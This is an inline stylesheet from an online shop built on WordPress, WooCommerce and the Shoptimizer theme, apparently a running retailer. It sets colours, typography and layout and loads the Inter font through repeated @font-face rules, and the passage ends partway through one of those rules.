.ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
